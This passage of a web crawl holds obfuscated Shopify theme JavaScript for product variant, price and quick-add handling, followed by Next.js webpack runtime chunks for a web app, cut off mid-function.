_0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/74/assets/main.js.map?v=21054179157073394981757057208


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/main-app-3a5e128ba6010163.js
body_size: 161
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[77358],{9647:()=>{},82390:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,54808,23)),Promise.resolve().then(n.t.bind(n,1817,23)),Promise.resolve().then(n.t.bind(n,7491,23)),Promise.resolve().then(n.t.bind(n,23896,23)),Promise.resolve().then(n.t.bind(n,19676,23)),Promise.resolve().then(n.t.bind(n,92804,23)),Promise.resolve().then(n.t.bind(n,56842,23)),Promise.resolve().then(n.t.bind(n,30313,23)),Promise.resolve().then(n.bind(n,47324))}},e=>{var s=s=>e(e.s=s);e.O(0,[27253,37573],()=>(s(64704),s(82390))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-dc3f3d8edcea848c.js
body_size: 7572
content:
(()=>{"use strict";var e={},a={};function d(c){var b=a[c];if(void 0!==b)return b.exports;var f=a[c]={id:c,loaded:!1,exports:{}},t=!0;try{e[c].call(f.exports,f,f.exports,d),t=!1}finally{t&&delete a[c]}return f.loaded=!0,f.exports}d.m=e,(()=>{var e=[];d.O=(a,c,b,f)=>{if(c){f=f||0;for(var t=e.length;t>0&&e[t-1][2]>f;t--)e[t]=e[t-1];e[t]=[c,b,f];return}for(var r=1/0,t=0;t<e.length;t++){for(var[c,b,f]=e[t],n=!0,o=0;o<c.length;o++)(!1&f||r>=f)&&Object.keys(d.O).every(e=>d.O[e](c[o]))?c.splice(o--,1):(n=!1,f<r&&(r=f));if(n){e.splice(t--,1);var i=b();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(c,b){if(1&b&&(c=this(c)),8&b||"object"==typeof c&&c&&(4&b&&c.__esModule||16&b&&"function"==typeof c.then))return c;var f=Object.create(null);d.r(f);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&b&&c;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>c[e]);return t.default=()=>c,d.d(f,t),f}})(),d.d=(e,a)=>{for(var c in a)d.o(a,c)&&!d.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:a[c]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,c)=>(d.f[c](e,a),a),[])),d.u=e=>8664===e?"static/chunks/8664-091bb19f72b639d8.js":99638===e?"static/chunks/"+e+"-2f9d72bf3830d095.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({425:"060197edc246b725",545:"9bd2e716bb647bb9",1229:"c278dab35fc9f62a",1508:"16e892dc342cb620",1698:"ad1d292ec9a0de22",2115:"5b88b4a672df2c48",2731:"51d8e10cc8578db1",3162:"fda90954086e1aca",3547:"d4a526e176b81655",3786:"8037189cc3b77471",3801:"240971c2d1fcc1d5",3817:"a17f97a5a0dbea1a",3923:"403816f1ef7744c1",4145:"87098c1480eb183d",4170:"20b3915031b388d7",4658:"b8c9d5d708bd09d6",4802:"fe85d4639c6f6c7f",5085:"2ee34561bea9f7f8",5481:"e4b66ad598795a91",5507:"b5849fc85f41dc7c",5822:"775deef6f2735ad7",6088:"7105e86d11fa0b39",6207:"696e87cea1b05acb",6326:"96e05c27a1e0940c",6539:"c53197594dad17af",6767:"f1ff42099932852d",6852:"6c486f66f32ff6d2",6865:"4bff892e47eb6e49",7099:"7eb376fb79f983f5",7188:"993a2476dd70d9c4",7461:"ec18f11d3edd5cc7",7798:"138b9ce9dce63be1",7892:"fca80c821bec1ea5",7918:"f0d47e872d9ec56f",7990:"64605f4b1269116d",7994:"1283c25e0e6a1f37",8048:"ed9828ca7c91f3dd",8422:"c26eaf6c9af4f63c",8842:"5c5f883d869e7543",9215:"c20288809078ce08",9851:"38d8fae965c11959",9897:"81cb952ed760894d",10424:"1f72c197654ccbc1",10543:"2ac5c7f5b878c17e",10605:"7d3397f04d6ba63f",10626:"f4e0f9b4fd57851e",10935:"467718ed9d1d47ba",11984:"ae6e8ca326a09f24",12095:"59a893d0b0a72102",12366:"538ce45aa187e2d0",12497:"9644295c36edfb9e",12569:"a96fe6dd7a7a95cf",12719:"82fc11ab87764fd8",13022:"d390f869852d8bfa",13127:"706e87c7e5753f1b",13765:"94490dc23e2d0a1a",13777:"285f0168fbd85ab0",13943:"c135fe8968183e8c",14041:"f49d65d11950d0e5",14087:"d9b52448c7592a9b",14158:"58038fea90715505",14216:"c409632037ea6951",14500:"8c08600374bc176a",15220:"b3f9c65df2e784bb",15503:"6aab72bb7986fcc2",15671:"51f58a376a168716",15717:"f83c79d3ea288204",16314:"5ae03a9d41e08f02",16579:"523b684c05cfd144",17227:"a68235ba4d97340d",17344:"62040dd15b7e9389",17724:"400b004d7df5cb86",18096:"0a41646438838aff",18280:"08dd54c2208a4978",18336:"7e79d67b9d0c0fb7",18421:"9ca2733c91fc4277",18574:"d7bdfbed713d4c7c",19040:"ec82b45b176de437",19702:"27f46d2d03e5bb42",20393:"404b025063650dce",20397:"7e3daaa4e5981a29",20963:"33908463d2060000",21281:"15233ba8ee2cdcb8",21445:"27b9b7b267ba7590",21954:"cca059d8ced54f83",22192:"91834cc99f79185d",22771:"233683432eb138db",22967:"87a72fc4375aa2f0",23012:"a34159fdce666c93",23186:"05517a108aa526ab",23386:"715b683340dd92d4",23742:"d9b8124144fda89a",23767:"d75cf6335135d10b",23846:"2b0b1bd5662ddc03",23854:"29d2363c0de538d8",24070:"fd52470e86729cc5",24276:"627dd75ff864b247",24342:"2fa2eb12313e448c",25047:"159f6d5a8150cd9b",25083:"fb3ce5da13fb8b60",25748:"9d4896dbc05cb2a9",25828:"67833507ad0cba9b",25959:"a53acfcf0e550a88",26101:"af4e5c318df11330",27049:"9270f68df8f9af94",27119:"e4b9427dcf7cb2f5",27565:"99adf551a5c6ebf8",27628:"79e5f97f8ccae0b6",28018:"389e47b560889e26",28135:"93af4ed360a60e77",28331:"87db015b1572effd",28657:"b3be857be61bfa63",28740:"4917fc41d5cb0ada",28764:"62e8a9ecfa33e004",29265:"2db25d1e0a47ea2d",29520:"143928ded275f0b4",29725:"a3621ec95675de48",29898:"a72f5afcce47c9ea",30244:"90b511b859323c3e",30485:"a9251e469326850e",30895:"2293381426bca85e",31725:"79902eb899ad849b",31868:"3634fce61170d38e",31878:"fbec8010e56a3fe2",31993:"4b66889859871449",32252:"33bc2b0a9f7a2797",32341:"d7cd69243c9ca16b",32355:"421fcb2cc8c205bc",32800:"a9fcbd1e16c7800e",33019:"af3c53d636ad9df1",33098:"bc1111cdbfff65a0",33204:"64ee402b50eb0821",33319:"b37c951ec94a5573",33326:"b70e8268e9cfd32b",33441:"e7743e652c356874",33735:"1f55150a92aad68c",34303:"5ee9b8c87e59c7cf",34543:"4be62ecbb4aa91b5",34624:"2151af8acc72f229",34773:"328a424dbfcd75e7",35016:"6e8276739ca332dc",35313:"317e83cfe9da2a53",35589:"23c7caf6f1214d72",35798:"ad0587e902e3225c",35936:"805224ca86212d92",36327:"2e45dd6c6433a313",36431:"2ba50d9af9e2c666",36482:"763bffad6cf8d336",37203:"3aea881ddc6dc6ca",37627:"f662f0a8a1064eac",38335:"1e80dd9c4b3096bd",38461:"5ea9adf950dff368",38463:"62e22f56f5b929dd",39230:"ed0f982b6e47e823",39424:"7b4bebe2519faa24",40342:"55a0f63773f38665",41134:"4bb6687c8ab091a1",41137:"19054795737b1185",41489:"917932abc3c0a3a0",42011:"bf508b322af7b8e3",42692:"2cec88501450610f",43037:"a863edd287d5e772",43216:"5f1c297bc1211b4f",43217:"80199492e8042f38",43672:"c8fba1ea9151a522",44441:"ecfb5babaed51d59",44452:"b216ea510054b299",45055:"c32693f6aa031a6e",45057:"683069ec733a5d14",45957:"15d3e2f80308ce34",46039:"1ce766e7c94e38c1",46531:"9992f1eb09242eaa",46547:"7d51f8b8004f2328",46580:"0cc1fb7c3acfb265",46892:"b786aa5016434341",47062:"ade86fac10866f73",47179:"ecbbcd1ede732c59",47834:"6cd2065ccd25a0bc",48638:"e34e2af1773d345e",48793:"c76448fd371df983",48928:"1d5dbcd93dbf7329",49146:"72969c28c15f2dd5",49819:"15e275f9b9259550",49865:"9bf17b562b31e8d7",50170:"bb592a1347c54d3f",50550:"92b7fcb8ab14dd6c",50689:"28d977650d66d9f7",51249:"c512b9978b620ac7",51731:"3deb31c91432c666",51853:"2d6e1e17ceafa86c",51860:"d7e311291b53f8c7",52815:"893552af2fbde39f",53618:"fcf5cf2254059484",54030:"dc8e73a001a49f8f",54155:"c04cca2eb8804375",54466:"bea1838e31f66756",54744:"e5b62d950cabdb75",55114:"f25385c84c9863e9",55159:"41e977e43a06cab9",55231:"8cc93acc47790ae0",55647:"f1f79ef876504581",56106:"c22d7a7d473ecd09",56184:"7752c16b2168cbe1",56223:"29ae42694c47e093",56433:"075361dfe94bab28",56660:"805ce0dc9ef31275",56783:"ebd8b9501ef2463e",56943:"bd9d7a8e859d2eb7",57095:"cb85139eb3954474",57134:"df1e9d7f7ec86913",57509:"025e14290fa9fe05",57938:"7afe6305ddc7f49f",58236:"aa28883efb628a97",58337:"710c47d7320eccaf",59032:"84e957f4e5b5a2e1",59321:"65c4876e04adc6ef",60407:"b6cc98c7bd222963",60472:"3808b9518a50c2bb",60481:"d95f315eb3cef8a2",60648:"a74a1ecf62c4343a",60876:"94043928883a3560",61284:"948254cac96c265e",61546:"656e7d6887a7882f",62062:"b92dbc4375b587e9",62972:"274f813fe367f874",63180:"04cb18ce0bc4d730",63537:"a04f694c2fc410cc",63804:"781ab095a683144d",64484:"9b2d495306b51357",64957:"cde02ecdeef007ff",65055:"0b51c5885c7095e6",65758:"2c88d94e7202c984",65832:"535fe5c360e59d64",66071:"3d5e0c0eed77ace7",66160:"e8d40e082fdd8f63",66312:"d7aa458d43d84cc5",66342:"9a922fcb82cbc9ea",66783:"0eacd5d6e3bd1692",67867:"82a2ff06b59a2b5c",68192:"30349d765c1df420",68398:"890ad5a4a9dcd18b",68623:"211f5b24f47353f4",68682:"5008ac3905ad54f6",68945:"57e0abafbe2eed62",69006:"1e6a4c7d946beff8",69761:"5fdc498c415110ec",70354:"2c8197881c2ee98b",70534:"502787026f0790b3",71402:"6b37b6c030b56362",71431:"9ee0b5f6151b9290",71637:"91c4ac9584eb0874",71725:"866ec1e530ac5056",72772:"2485b0d7c3f7eebe",73118:"9b42c361ac25612b",73786:"47eab16fb0511cbc",74194:"eb9824f8e997bd4e",74508:"bce4db1252bcfdba",74660:"b06ea4ed32cb66d5",74738:"abbaa185150f6e02",74828:"555757c152e3fbd1",74851:"6e87ec6166b22464",74866:"b63bd68fb2857e2d",74919:"0dc72bc2b5aee3e4",75064:"c6b09be1f741bffe",75264:"4a820bc1bb7b7017",75281:"017334d6d0e095e5",75348:"6384b27adbbff5d7",75588:"dd17812f72a7b887",76101:"98259fad8dfa0869",76260:"9dd651fcd1c18aa9",76655:"60ca768d7d335bed",76746:"9270e35f408ca1b9",76769:"fefe970087ab08ab",76796:"29f76a56cb6e8d19",78036:"356587f266a5649b",78082:"45bf2167bc7da263",78106:"0e53a9ec29f537dc",78170:"03cda53ab9e2fbc9",78435:"d6bdc6160f4f5025",78543:"71937fd9ea85ade6",78603:"432249f1376250f3",78909:"c5b91a4d6b4070c1",79021:"c43513877a330066",79774:"f25e0ee39b8af51c",79867:"5a78ab33434e9372",80330:"61c742bcac305d6b",80595:"4f17895c36f6e423",80682:"11ac617a68a82ea5",81310:"14a3325c14c24329",81357:"a13d3f08331d6b62",81621:"fa53c5825791075e",82197:"2f8023247706d629",82216:"826a96be2134e77d",82520:"4ef91fa86de770cf",82777:"862d98e41adbb6f4",82979:"7166a7d19ef7d289",84079:"9ac1a65f624b23da",84210:"3e58cf5d1a2b3ec9",84263:"31e43946ebdfb3ea",84613:"2f36248ccd19328f",84923:"67b438bbca58c2b8",84948:"5c5313a06485a758",85104:"4cbc72fbdd6c99b2",85493:"66e0538f6b04e26a",86463:"051cb49af280efdb",86609:"26f13d87dd7a7a59",87150:"029df9862a29d935",87375:"4f8fd6b3ba49a267",87862:"6dfcb6480fbacf84",87916:"e5e270d85fc89b94",88674:"9a2240b15456f37b",88946:"480a3402870fde40",89130:"0ff5b6e6a781c412",89302:"78a10c3686f0195f",89532:"6eec01a32122b068",89645:"8414daa79bd0e9de",89707:"e92db7842c6ad38b",90916:"4d9bd3d0f8bdfc9f",90966:"68695f8eb9163854",91236:"d5185160fff2386e",91270:"c2916989f94d8636",92471:"bf76792d222c2d27",92962:"2f3a08e7e3afc0da",92971:"52eeae17fcdf10f0",93933:"5ae03a9d41e08f02",93938:"bb1356ed7689acf4",94096:"2bde83617b0a6461",94367:"2e7231c80c45d18f",94378:"2abfdaa7c3810145",94694:"3603e00943a52e46",95058:"2590b50f22a12d04",95124:"b03119e6ad54e430",95138:"c4be69f4763f749d",96440:"4113a7b2cfc2391f",97338:"6fc988dba4ebd654",98607:"8c211f7b49df18cb",98870:"c583eda1a72fb00a",98950:"a3b8389213bc8c93",99361:"3236ea8bc79c38a0",99506:"7774efb621ead46b"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(c,b,f,t)=>{if(e[c])return void e[c].push(b);if(void 0!==f)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==c||l.getAttribute("data-webpack")==a+f){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+f),r.src=d.tu(c)),e[c]=[b];var s=(a,d)=>{r.onerror=r.onload=null,clearTimeout(u);var b=e[c];if(delete e[c],r.parentNode&&r.parentNode.removeChild(r),b&&b.forEach(e=>e(d)),a)return a(d)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var e={78068:0};d.f.miniCss=(a,c)=>{e[a]?c.push(e[a]):0!==e[a]&&({78451:1})[a]&&c.push(e[a]=(e=>new Promise((a,c)=>{var b=d.miniCssF(e),f=d.p+b;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),c=0;c<d.length;c++){var b=d[c],f=b.getAttribute("data-href")||b.getAttribute("href");if("stylesheet"===b.rel&&(f===e||f===a))return b}for(var t=document.getElementsByTagName("style"),c=0;c<t.length;c++){var b=t[c],f=b.getAttribute("data-href");if(f===e||f===a)return b}})(b,f))return a();((e,a,d,c)=>{var b=document.createElement("link");return b.rel="stylesheet",b.type="text/css",b.onerror=b.onload=f=>{if(b.onerror=b.onload=null,"load"===f.type)d();else{var 